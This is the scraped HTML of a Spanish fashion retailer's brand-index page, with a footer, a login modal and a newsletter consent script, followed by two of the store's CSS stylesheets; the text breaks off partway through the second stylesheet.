                                                                                                                        <li><a href="https://boutiquetrendz.es/en/marcas/new-era">NEW ERA</a></li>
                                                                            </ul>
                                </div>
                                <div class="col col-sm-3">
                                    <ul>
                                                                                                                        <li><a href="https://boutiquetrendz.es/en/marcas/nike">NIKE</a></li>
                                                                            </ul>
                                </div>
                                <div class="col col-sm-3">
                                    <ul>
                                                                                                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <a
                            name="man-letter-O"></a>
                    <div class="ms-letter-list">
                        <div class="ms-letter">O</div>

                        <div class="ms-letter-brands">
                            <div class="row">
                                
                                <div class="col col-sm-3">
                                    <ul>
                                                                                <li><a href="https://boutiquetrendz.es/en/marcas/only">ONLY</a></li>
                                                                            </ul>
                                </div>
                                <div class="col col-sm-3">
                                    <ul>
                                                                                                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <a
                            name="man-letter-P"></a>
                    <div class="ms-letter-list">
                        <div class="ms-letter">P</div>

                        <div class="ms-letter-brands">
                            <div class="row">
                                
                                <div class="col col-sm-3">
                                    <ul>
                                                                                <li><a href="https://boutiquetrendz.es/en/marcas/project-x-paris">PROJECT X PARIS</a></li>
                                                                            </ul>
                                </div>
                                <div class="col col-sm-3">
                                    <ul>
                                                                                                                        <li><a href="https://boutiquetrendz.es/en/marcas/puma">PUMA</a></li>
                                                                            </ul>
                                </div>
                                <div class="col col-sm-3">
                                    <ul>
                                                                                                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <a
                            name="man-letter-R"></a>
                    <div class="ms-letter-list">
                        <div class="ms-letter">R</div>

                        <div class="ms-letter-brands">
                            <div class="row">
                                
                                <div class="col col-sm-3">
                                    <ul>
                                                                                <li><a href="https://boutiquetrendz.es/en/marcas/redbull">REDBULL</a></li>
                                                                            </ul>
                                </div>
                                <div class="col col-sm-3">
                                    <ul>
                                                                                                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <a
                            name="man-letter-S"></a>
                    <div class="ms-letter-list">
                        <div class="ms-letter">S</div>

                        <div class="ms-letter-brands">
                            <div class="row">
                                
                                <div class="col col-sm-3">
                                    <ul>
                                                                                <li><a href="https://boutiquetrendz.es/en/marcas/secrid">SECRID</a></li>
                                                                                                                        <li><a href="https://boutiquetrendz.es/en/marcas/siksilk">SIKSILK</a></li>
                                                                            </ul>
                                </div>
                                <div class="col col-sm-3">
                                    <ul>
                                                                                                                        <li><a href="https://boutiquetrendz.es/en/marcas/skechers">SKECHERS</a></li>
                                                                                                                        <li><a href="https://boutiquetrendz.es/en/marcas/spice-up">SPICE UP</a></li>
                                                                            </ul>
                                </div>
                                <div class="col col-sm-3">
                                    <ul>
                                                                                                                        <li><a href="https://boutiquetrendz.es/en/marcas/superdry">SUPERDRY</a></li>
                                                                                                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <a
                            name="man-letter-T"></a>
                    <div class="ms-letter-list">
                        <div class="ms-letter">T</div>

                        <div class="ms-letter-brands">
                            <div class="row">
                                
                                <div class="col col-sm-3">
                                    <ul>
                                                                                <li><a href="https://boutiquetrendz.es/en/marcas/tommy-hilfiger">TOMMY HILFIGER</a></li>
                                                                            </ul>
                                </div>
                                <div class="col col-sm-3">
                                    <ul>
                                                                                                                        <li><a href="https://boutiquetrendz.es/en/marcas/tommy-jeans">TOMMY JEANS</a></li>
                                                                            </ul>
                                </div>
                                <div class="col col-sm-3">
                                    <ul>
                                                                                                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <a
                            name="man-letter-U"></a>
                    <div class="ms-letter-list">
                        <div class="ms-letter">U</div>

                        <div class="ms-letter-brands">
                            <div class="row">
                                
                                <div class="col col-sm-3">
                                    <ul>
                                                                                <li><a href="https://boutiquetrendz.es/en/marcas/under-armour">UNDER ARMOUR</a></li>
                                                                            </ul>
                                </div>
                                <div class="col col-sm-3">
                                    <ul>
                                                                                                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <a
                            name="man-letter-V"></a>
                    <div class="ms-letter-list">
                        <div class="ms-letter">V</div>

                        <div class="ms-letter-brands">
                            <div class="row">
                                
                                <div class="col col-sm-3">
                                    <ul>
                                                                                <li><a href="https://boutiquetrendz.es/en/marcas/valentino-handbags">VALENTINO HANDBAGS</a></li>
                                                                            </ul>
                                </div>
                                <div class="col col-sm-3">
                                    <ul>
                                                                                                                        <li><a href="https://boutiquetrendz.es/en/marcas/vans">VANS</a></li>
                                                                            </ul>
                                </div>
                                <div class="col col-sm-3">
                                    <ul>
                                                                                                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
                            
        </div>
    
</div>


      

  </section>


        
    </div>


                

                

            
            


        </div>
        

            <div class="elementor-displayWrapperBottom">
            		<style id="elementor-frontend-stylesheet">.elementor-element.elementor-element-7wt45lz > .elementor-container{max-width:px;}.elementor-element.elementor-element-7wt45lz, .elementor-element.elementor-element-7wt45lz > .elementor-background-overlay{border-radius:px px px px;}.elementor-element.elementor-element-7wt45lz{margin-top:px;margin-bottom:px;padding:100px 150px 50px 150px;}.elementor-element.elementor-element-l0ye419 > .elementor-element-populated{border-radius:px px px px;margin:px px px px;padding:px px px px;}.elementor-element.elementor-element-vc0l7gm{text-align:center;}.elementor-element.elementor-element-vc0l7gm .elementor-image img{max-width:100%;opacity:1;border-radius:px px px px;}.elementor-element.elementor-element-vc0l7gm .elementor-widget-container{margin:px px px px;padding:px px px px;border-radius:px px px px;}.elementor-element.elementor-element-5bb5s6n > .elementor-element-populated{border-radius:px px px px;margin:px px px px;padding:px px px px;}.elementor-element.elementor-element-6qp3vi9{text-align:center;}.elementor-element.elementor-element-6qp3vi9 .elementor-image img{max-width:100%;opacity:1;border-radius:px px px px;}.elementor-element.elementor-element-6qp3vi9 .elementor-widget-container{margin:px px px px;padding:px px px px;border-radius:px px px px;}.elementor-element.elementor-element-62yddg3 > .elementor-element-populated{border-radius:px px px px;margin:px px px px;padding:px px px px;}.elementor-element.elementor-element-4hvhpwf{text-align:center;}.elementor-element.elementor-element-4hvhpwf .elementor-image img{max-width:100%;opacity:1;border-radius:px px px px;}.elementor-element.elementor-element-4hvhpwf .elementor-widget-container{margin:px px px px;padding:px px px px;border-radius:px px px px;}.elementor-element.elementor-element-uwolt72 > .elementor-container{max-width:px;}.elementor-element.elementor-element-uwolt72, .elementor-element.elementor-element-uwolt72 > .elementor-background-overlay{border-radius:px px px px;}.elementor-element.elementor-element-uwolt72{margin-top:px;margin-bottom:px;padding:px px px px;}.elementor-element.elementor-element-bs8bgy3 > .elementor-element-populated{border-radius:px px px px;margin:px px px px;padding:px px px px;}.elementor-element.elementor-element-f73vuu6 .elementor-spacer-inner{height:50px;}.elementor-element.elementor-element-f73vuu6 .elementor-widget-container{margin:px px px px;padding:px px px px;border-radius:px px px px;}@media(max-width: 991px){.elementor-element.elementor-element-7wt45lz{margin-top:px;margin-bottom:px;padding:50px 0px 50px 0px;}.elementor-element.elementor-element-l0ye419 > .elementor-element-populated{margin:px px px px;padding:px px px px;}.elementor-element.elementor-element-vc0l7gm{text-align:center;}.elementor-element.elementor-element-vc0l7gm .elementor-widget-container{margin:px px px px;padding:px px px px;}.elementor-element.elementor-element-5bb5s6n > .elementor-element-populated{margin:px px px px;padding:px px px px;}.elementor-element.elementor-element-6qp3vi9{text-align:center;}.elementor-element.elementor-element-6qp3vi9 .elementor-widget-container{margin:px px px px;padding:px px px px;}.elementor-element.elementor-element-62yddg3 > .elementor-element-populated{margin:px px px px;padding:px px px px;}.elementor-element.elementor-element-4hvhpwf{text-align:center;}.elementor-element.elementor-element-4hvhpwf .elementor-widget-container{margin:px px px px;padding:px px px px;}.elementor-element.elementor-element-uwolt72{margin-top:px;margin-bottom:px;padding:px px px px;}.elementor-element.elementor-element-bs8bgy3 > .elementor-element-populated{margin:px px px px;padding:px px px px;}.elementor-element.elementor-element-f73vuu6 .elementor-spacer-inner{height:50px;}.elementor-element.elementor-element-f73vuu6 .elementor-widget-container{margin:px px px px;padding:px px px px;}}@media(max-width: 767px){.elementor-element.elementor-element-7wt45lz{margin-top:px;margin-bottom:px;padding:50px 50px 50px 50px;}.elementor-element.elementor-element-l0ye419 > .elementor-element-populated{margin:px px px px;padding:px px px px;}.elementor-element.elementor-element-vc0l7gm{text-align:center;}.elementor-element.elementor-element-vc0l7gm .elementor-widget-container{margin:20px 0px 0px 0px;padding:px px px px;}.elementor-element.elementor-element-5bb5s6n > .elementor-element-populated{margin:px px px px;padding:px px px px;}.elementor-element.elementor-element-6qp3vi9{text-align:center;}.elementor-element.elementor-element-6qp3vi9 .elementor-widget-container{margin:20px 0px 0px 0px;padding:px px px px;}.elementor-element.elementor-element-62yddg3 > .elementor-element-populated{margin:px px px px;padding:px px px px;}.elementor-element.elementor-element-4hvhpwf{text-align:center;}.elementor-element.elementor-element-4hvhpwf .elementor-widget-container{margin:20px 0px 0px 0px;padding:px px px px;}.elementor-element.elementor-element-uwolt72{margin-top:px;margin-bottom:px;padding:px px px px;}.elementor-element.elementor-element-bs8bgy3 > .elementor-element-populated{margin:px px px px;padding:px px px px;}.elementor-element.elementor-element-f73vuu6 .elementor-spacer-inner{height:50px;}.elementor-element.elementor-element-f73vuu6 .elementor-widget-container{margin:px px px px;padding:px px px px;}}</style>
				<div class="elementor">
											        <div class="elementor-section elementor-element elementor-element-7wt45lz elementor-top-section elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-element_type="section">
                        <div class="elementor-container elementor-column-gap-extended">
                <div class="elementor-row">
        		<div class="elementor-column elementor-element elementor-element-l0ye419 elementor-col-33 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-vc0l7gm elementor-widget-image" data-element_type="image">
                <div class="elementor-widget-container">
            <div class="elementor-image"><img src="https://boutiquetrendz.es/img/cms/Logos/UE_LOGO_1.webp" alt="" /></div>        </div>
                </div>
        				</div>
			</div>
		</div>
				<div class="elementor-column elementor-element elementor-element-5bb5s6n elementor-col-33 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-6qp3vi9 elementor-widget-image" data-element_type="image">
                <div class="elementor-widget-container">
            <div class="elementor-image"><img src="https://boutiquetrendz.es/img/cms/Logos/AVANZA_LOGO_1.webp" alt="" /></div>        </div>
                </div>
        				</div>
			</div>
		</div>
				<div class="elementor-column elementor-element elementor-element-62yddg3 elementor-col-33 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-4hvhpwf elementor-widget-image" data-element_type="image">
                <div class="elementor-widget-container">
            <div class="elementor-image"><img src="https://boutiquetrendz.es/img/cms/Logos/GOBCAN_LOGO.webp" alt="" /></div>        </div>
                </div>
        				</div>
			</div>
		</div>
		                </div>
            </div>
        </div>
        											        <div class="elementor-section elementor-element elementor-element-uwolt72 elementor-top-section elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-element_type="section">
                        <div class="elementor-container elementor-column-gap-default">
                <div class="elementor-row">
        		<div class="elementor-column elementor-element elementor-element-bs8bgy3 elementor-col-100 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-f73vuu6 elementor-widget-spacer" data-element_type="spacer">
                <div class="elementor-widget-container">
            		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
		        </div>
                </div>
        				</div>
			</div>
		</div>
		                </div>
            </div>
        </div>
        							</div>
		
        </div>
    



    </section>
    
    <footer id="footer">
        
            
  
<div id="footer-container-first" class="footer-container footer-style-3 footer-style-4">
  <div class="container">
    <div class="row align-items-center">


      <div class="col block-newsletter">
        <h5>Sign up to newsletter</h5>
        <div class="ps-emailsubscription-block">
    <form action="//boutiquetrendz.es/en/?fc=module&module=iqitemailsubscriptionconf&controller=subscription"
          method="post">
                <div class="input-group newsletter-input-group ">
                    <input
                            name="email"
                            type="email"
                            value=""
                            class="form-control input-subscription"
                            placeholder="Your email address"
                            aria-label="Your email address"
                    >
                    <button
                            class="btn btn-primary btn-subscribe btn-iconic"
                            name="submitNewsletter"
                            type="submit"
                            aria-label="Subscribe">
                    <i class="fa fa-envelope-o" aria-hidden="true"></i></button>
                </div>
                    <div class="mt-2 text-muted"> <div id="gdpr_consent_17" class="gdpr_module gdpr_module_17">
    <div class="custom-checkbox" style="display: flex;">

            <input id="psgdpr_consent_checkbox_17" name="psgdpr_consent_checkbox" type="checkbox" value="1">
            <span class="psgdpr_consent_checkbox_span mr-2"><i class="fa fa-check rtl-no-flip checkbox-checked psgdpr_consent_icon" aria-hidden="true"></i></span>
        <label for="psgdpr_consent_checkbox_17" class="psgdpr_consent_message" style="display: inline">
            Acepto las condiciones generales y la política de confidencialidad        </label>
    </div>
</div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://boutiquetrendz.es/en/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "0e1584c7e98a629b6e6cbd557f91916a1595de65";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "17";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // Look for parent elements until we find a submit button, or reach a limit
            while(0 === element.nextAll('[type="submit"]').length &&  // Is there any submit type ?
            element.get(0) !== parentForm.get(0) &&  // the limit is the form
            element.length &&
            iLoopLimit != 1000) { // element must exit
                element = element.parent();
                iLoopLimit++;
            }

            if (checkbox.prop('checked') === true) {
                if (element.find('[type="submit"]').length > 0) {
                    element.find('[type="submit"]').removeAttr('disabled');
                } else {
                    element.nextAll('[type="submit"]').removeAttr('disabled');
                }
            } else {
                if (element.find('[type="submit"]').length > 0) {
                    element.find('[type="submit"]').attr('disabled', 'disabled');
                } else {
                    element.nextAll('[type="submit"]').attr('disabled', 'disabled');
                }
            }
        }

        // Triggered on page loading
        toggleFormActive();

        $('body').on('change', function(){
            // Triggered after the dom might change after being loaded
            toggleFormActive();

            // Listener ion the checkbox click
            $(document).on("click" , "#psgdpr_consent_checkbox_"+psgdpr_id_module, function() {
                toggleFormActive();
            });

            $(document).on('submit', parentForm, function(event) {
                $.ajax({
                    data: 'POST',
                    //dataType: 'JSON',
                    url: psgdpr_front_controller,
                    data: {
                        ajax: true,
                        action: 'AddLog',
                        id_customer: psgdpr_id_customer,
                        customer_token: psgdpr_customer_token,
                        id_guest: psgdpr_id_guest,
                        guest_token: psgdpr_guest_token,
                        id_module: psgdpr_id_module,
                    },
                    success: function (data) {
                        // parentForm.submit();
                    },
                    error: function (err) {
                        console.log(err);
                    }
                });
            });
        });
    });
</script>

</div>
                        <input type="hidden" name="action" value="0">
    </form>
    
</div>


      </div>


    </div>
    <div class="row">
      
        


      
    </div>
  </div>
</div>

<div id="footer-container-main" class="footer-container footer-style-inline footer-style-4 dropup">
  <div class="container">
    <div class="row">
      
                    <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-1 block-links js-block-toggle">
            <h5 class="block-title"><span> Sitacosmos SL</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://boutiquetrendz.es/en/content/brands"
                                        title=""                                                                        >
                                    Brands
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://boutiquetrendz.es/en/content/about-us"
                                        title="Averigüe más sobre nosotros"                                                                        >
                                    About us
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://boutiquetrendz.es/en/content/work-with-us"
                                        title=""                                                                        >
                                    Work with us
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://boutiquetrendz.es/en/content/shipping"
                                        title="Nuestros términos y condiciones de envío"                                                                        >
                                    Shipping
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://boutiquetrendz.es/en/content/terms-and-conditions"
                                        title="Nuestros términos y condiciones"                                                                        >
                                    Terms and Conditions
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://boutiquetrendz.es/en/content/privacy-policy"
                                        title=""                                                                        >
                                    Privacy Policy
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://boutiquetrendz.es/en/content/legal"
                                        title="Aviso legal"                                                                        >
                                    Legal
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://transparencia.boutiquetrendz.es/"
                                                                                                                >
                                    Transparency
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href=""
                                                                                target="_blank" rel="noreferrer noopener"                                >
                                    
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
    
    <div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle">
        <h5 class="block-title"><span>Contact us</span></h5>
        <div class="block-content">
            

    <div class="contact-rich">
                                                    <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
                    <div class="data">
                        <a href="tel:(+34) 928 511 319">(+34) 928 511 319</a>
                    </div>
                </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
                    <div class="data email">
                        <a href="mailto:info@boutiquetrendz.es">info@boutiquetrendz.es</a>
                    </div>
                </div>
                </div>

                            <hr/>
                <div class="part">
                    <p><a href="https://boutiquetrendz.es/en/content/24-our-stores">Our stores</a></p>
                </div>
                    </div>
    </div>




      
    </div>
    <div class="row">
      
        


      
    </div>
  </div>
</div>

    
        <div id="footer-copyrights" class="_footer-copyrights-2 dropup">
            <div class="container">
                <div class="row">

                                            <div class="col-12 copyright-img ">
                            <img src="/img/cms/lgpng.png" class="img-fluid" alt="Payments"/>
                        </div>
                    
                                            <div class="col-12 copyright-txt">
                            <div class="footer-copyright">
<p><span style="color:#ffffff;">© 2022 Sitacosmos SL</span></p>
</div>
<p></p>
                        </div>
                    
                                        <div class="col-12 block-social-links">
                        

<ul class="social-links _footer" itemscope itemtype="https://schema.org/Organization" itemid="#store-organization">
    <li class="facebook"><a itemprop="sameAs" href="https://www.facebook.com/boutiquetrendzcanarias/" target="_blank" rel="noreferrer noopener"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>    <li class="instagram"><a itemprop="sameAs" href="https://www.instagram.com/boutiquetrendzcanarias/?hl=es" target="_blank" rel="noreferrer noopener"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>          </ul>

                    </div>
                    
                </div>
            </div>
        </div>
    

        
    </footer>

</main>


      <script type="text/javascript" src="https://boutiquetrendz.es/themes/warehouse/assets/cache/bottom-6f0d76883.js" ></script>





    
<div id="iqitwishlist-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">You need to login or create account</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <section class="login-form">
                   <p> Save products on your wishlist to buy them later or share with your friends.</p>
                    



  


  
      

    <form  id="login-form-modal" action="https://boutiquetrendz.es/en/login"   method="post">

    <section>
      
                  
            


  
    <input type="hidden" name="back" value="">
  


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required">
              Email
          </label>
    <div class="col-md-8">

      
        
          <input
            class="form-control"
            name="email"
            type="email"
            value=""
                                    required          >
                  

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required">
              Password
          </label>
    <div class="col-md-8">

      
        
          <div class="input-group js-parent-focus">
            <input
              class="form-control js-child-focus js-visible-password"
              name="password"
              title="At least 5 characters long"
              autocomplete="new-password"              type="password"
              value=""
              pattern=".{5,}"
              required            >
            <span class="input-group-append">
              <button
                class="btn btn-outline-secondary"
                type="button"
                data-action="show-password"
              >
               <i class="fa fa-eye-slash" aria-hidden="true"></i>
              </button>
            </span>
          </div>
        

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
              
      <div class="forgot-password">
        <a href="https://boutiquetrendz.es/en/password-recovery" rel="nofollow">
          Forgot your password?
        </a>
      </div>
    </section>

    
      <footer class="form-footer text-center clearfix">
        <input type="hidden" name="submitLogin" value="1">
        
          <button id="submit-login" class="btn btn-primary form-control-submit" data-link-action="sign-in" type="submit">
            Sign in
          </button>
        
      </footer>
    

  </form>
  


                </section>
                <hr/>
                
                    
                
                <div class="no-account">
                    <a href="https://boutiquetrendz.es/en/login?create_account=1" data-link-action="display-register-form">
                        No account? Create one here
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="iqitwishlist-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to wishlist</strong></span>
        </div>
    </div>
</div> 


<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>


 <!-- Google Tag Manager (noscript) -->
<noscript><iframe data-src="https://www.googletagmanager.com/ns.html?id=GTM-KB5KZXT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --> 
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://boutiquetrendz.es/modules/seur/views/css/seurGMap.css?v=1599595426
body_size: 1108
content:
/*
* 2007-2015 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Open Software License (OSL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/osl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author    PrestaShop SA <contact@prestashop.com>
*  @copyright 2007-2015 PrestaShop SA
*  @version  Release: 0.4.4
*  @license   http://opensource.org/licenses/osl-3.0.php  Open Software License (OSL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/


#seurMap {
    height: 350px;
    background: url('../img/ajax-loader-big.gif') no-repeat center center white;
    border-right: thin #ccc solid;
    position: absolute;
    width: 70%;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
}

#seurMap h4{
    color: #e9502a;
    font-family: "Lato";
    font-size: 14px;
    font-weight:bold;
}

#seurMap p{
    font-family: "Lato";
    font-size: 12px;
    color: #707070;
}


#listPoints{

    position: absolute;
    width: 30%;
    right: 0px;
    padding: 0 15px;
    overflow-y: auto;
    display:block;
    height:350px;
}

#listPoints div{
    color: #707070;
    font-family: "Lato";
    font-size: 12px;
    padding-bottom: 10px;
}


#listPoints span{
    text-transform: uppercase;
    font-size: 14px;
    font-weight: bold;
    cursor: pointer;
}


#listPoints h2{
    font-size: 24px;
    font-family: "Lato";
    font-style: italic;
    font-weight: bolder;
    border-bottom: 1px solid #0063b3;
    color: #0063b3;
    padding:10px 0 ;
    margin-bottom:15px;
}

#listPoints div:hover{
    color: #e9502a;;
}

#seurPudoContainer{
    display:none;
}

.seurMapContainer {
    position: absolute;
    border: thin #ccc solid;
    left: -10000px;
    height: 350px;
    width: 100%;
    margin-bottom:30px;
    overflow:hidden;
}

#collectionPointInfo {
    display: none;
}

#collectionPointInfo li {
    padding: 10px 0 10px 0;
    list-style-type: none;
}

#collectionPointInfo li strong {
    float: left;
    width: 100px;
}

#noSelectedPointInfo{
    position: relative;
    font-size: 12px;
    font-weight: bold;
    border: 1px solid #e9502a;
    background-color: #FFFFFF;
    text-align: left;
    padding: 30px 50px;
    color: #e9502a;
    clear: both;
    display: block;
    margin: 10px 0px;
    font-family: Lato;
    font-size: 16px;
    font-weight: bold;
}

#noSelectedPointInfo:before{
    content: url('../img/puntoRecogida.png');
    width: 46px;
    height: 45px;
    position: relative;
    top: -13px;
    display: inline-block;
    float: left;
    left: -20px;
}


#collectionPointInfo{
    position: relative;
    font-weight: bold;
    border: 1px solid #e9502a;
    background-color: #FFFFFF;
    text-align: left;
    padding: 0 50px;
    color: #707070;
    clear: both;
    display: block;
    margin: 10px 0px;
    font-family: Lato;
    font-size: 14px;
}

#collectionPointInfo label, #collectionPointInfo span{
    color: #707070;
    font-family: Lato;
    font-size: 14px;
    margin-bottom: 0;
}


#collectionPointInfo:before{
    content: url('../img/puntoRecogida.png');
    width: 46px;
    height: 45px;
    position: relative;
    top: 15px;
    display: inline-block;
    float: left;
    left: -20px;
}


#collectionPointInfo h2{
    font-family: "Lato";
    font-style: italic;
    font-weight: bold;
    padding: 0 50px;
    font-size: 27px;
    color: #e9502a;
    margin-top: 18px;
    margin-bottom: 9px;
}

#collectionPointInfo ul{
    margin-left: 50px;
    margin-bottom: 20px;
}

#collectionPointInfo li {
    padding: 5px 0;
    list-style-type: none;
    display:block;
    height:25px;
}

div#seurMap.showmap {
    position: relative;
    left: 0;
}

.arrow{
    border-top: 1px solid #e9502a;
    border-left: 1px solid #e9502a;
    width: 30px;
    height: 30px;
    background: #FFFFFF;
    position: absolute;
    top: -16px;
    left: 35%;
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
}

--- FILE ---
content_type: text/css
request_url: https://boutiquetrendz.es/modules/iqitthemeeditor/views/css/custom_s_1.css?v=1764252273
body_size: 6771
content:
.iqitfake{} /*** Style mixins ***/ /*** Variables mixins and functions ***/ .container, .elementor-section.elementor-section-boxed > .elementor-container { max-width: 1270px; } a:link:not(.nav-link):not(.btn), a:visited:not(.nav-link):not(.btn) { color: #000; } a:hover:not(.nav-link):not(.btn) { color: #333; } .pagination .page-list li:hover { border-color: #333; } .pagination .page-list li.current { border-color: #333; } .pagination .page-list li.current a { color: #333; } #mobile-header { border-bottom: solid 1px #e3e3e3; } #mobile-header .mobile-main-bar { padding-top: 1.4285714286rem; padding-bottom: 1.4285714286rem; } #mobile-header .m-nav-btn { color: #777; } #mobile-header .m-nav-btn:hover { color: #333; } #mobile-header .m-nav-btn > span { display: none !important; } #mobile-header .mobile-buttons-bar { background: #c9c9c9; } html { font-size: 14px; } @media (max-width: 767px) { html { font-size: 12px; } } body { line-height: 1.4rem; } body { font-family: 'Poppins', sans-serif; } #blockcart-content { background: #fff; border: none 1px; box-shadow: 0px 6px 30px 0px rgba(0, 0, 0, 0.15); } /*** Secondary button ***/ .btn-secondary, .btn-secondary.disabled, .btn-secondary:disabled, .bootstrap-touchspin .group-span-filestyle .btn-touchspin, .group-span-filestyle .bootstrap-touchspin .btn-touchspin, .group-span-filestyle .btn-default { background: #f8f8f8; color: #333; border: none 1px #f0f0f0; } .btn-secondary:hover, .btn-secondary.disabled:hover, .btn-secondary:disabled:hover, .bootstrap-touchspin .group-span-filestyle .btn-touchspin:hover, .group-span-filestyle .bootstrap-touchspin .btn-touchspin:hover, .group-span-filestyle .btn-default:hover, .btn-secondary:focus, .btn-secondary.disabled:focus, .btn-secondary:disabled:focus, .bootstrap-touchspin .group-span-filestyle .btn-touchspin:focus, .group-span-filestyle .bootstrap-touchspin .btn-touchspin:focus, .group-span-filestyle .btn-default:focus, .btn-secondary :active, .btn-secondary.disabled :active, .btn-secondary:disabled :active, .bootstrap-touchspin .group-span-filestyle .btn-touchspin :active, .group-span-filestyle .bootstrap-touchspin .btn-touchspin :active, .group-span-filestyle .btn-default :active { background: #dedede; color: #2e2e2e; } .btn-secondary:not(:disabled):not(.disabled):active { background: #333; color: #fff; } .btn-outline-secondary, .btn-outline-secondary.disabled, .btn-outline-secondary:disabled { background: #f8f8f8; color: #333; border: solid 1px #e3e3e3; } .btn-outline-secondary:hover, .btn-outline-secondary.disabled:hover, .btn-outline-secondary:disabled:hover { background: #dedede; color: #2e2e2e; border: solid 1px #e3e3e3; } /*** Primary button ***/ .btn-primary, .btn-primary.disabled, .btn-primary:disabled { background: #000; color: #fff; border: none 1px; } .btn-primary:hover, .btn-primary.disabled:hover, .btn-primary:disabled:hover, .btn-primary:focus, .btn-primary.disabled:focus, .btn-primary:disabled:focus, .btn-primary :active, .btn-primary.disabled :active, .btn-primary:disabled :active { background: #333; color: #fff; } .btn-primary:not(:disabled):not(.disabled):active { background: #333; color: #fff; } #wrapper .breadcrumb { font-size: 0.8571428571rem; font-style: normal; font-weight: normal; text-transform: none; color: #8f8f8f; display: none !important; } #wrapper .breadcrumb li:after { color: #8f8f8f; } #wrapper .breadcrumb a { color: #8f8f8f; } /*** Text fields ***/ .form-control { background-color: #fff; color: #777; border: solid 1px #e3e3e3; } .custom-select2, .custom-select2 option { background-color: #fff; } .custom-select2:after { color: #777; } .bootstrap-touchspin .btn-touchspin { background-color: #fff; color: #777; border: solid 1px #e3e3e3; } .bootstrap-touchspin .btn-touchspin:hover { color: #777; } .form-control::-webkit-input-placeholder { color: #777; } .form-control::-moz-placeholder { color: #777; } .form-control:-ms-input-placeholder { color: #777; } .form-control:-moz-placeholder { color: #777; } .form-control:focus { color: #777; border-color: #8a8a8a; } /*** Radio buttons and checkboxes ***/ .custom-checkbox 